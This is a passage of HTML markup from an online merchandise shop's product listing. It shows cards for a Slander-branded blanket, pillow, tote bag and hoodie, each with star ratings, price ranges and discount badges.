  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="351">
    <a href="https://slandershop.com/product/law-slander-sticker-throw-blanket-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/819/conversions/urblanket_large_bedsquarex600.1u1-6-small.jpg?w=250&amp;h=250"
                alt="Law Slander Sticker Throw Blanket RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/law-slander-sticker-throw-blanket-rb1512" class="capitalize hover:underline leading-3">Law Slander Sticker Throw Blanket RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="266">
    <a href="https://slandershop.com/product/slander-logo-throw-pillow-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/648/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-2-small.jpg?w=250&amp;h=250"
                alt="Slander Logo Throw Pillow RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/slander-logo-throw-pillow-rb1512" class="capitalize hover:underline leading-3">Slander Logo Throw Pillow RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="212">
    <a href="https://slandershop.com/product/nursing-slander-all-over-print-tote-bag-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/542/conversions/tb840x840medium-c1198600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Nursing Slander All Over Print Tote Bag RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/nursing-slander-all-over-print-tote-bag-rb1512" class="capitalize hover:underline leading-3">Nursing Slander All Over Print Tote Bag RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="91">
    <a href="https://slandershop.com/product/zomboy-white-pullover-hoodie-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/268/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Zomboy White Pullover Hoodie RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
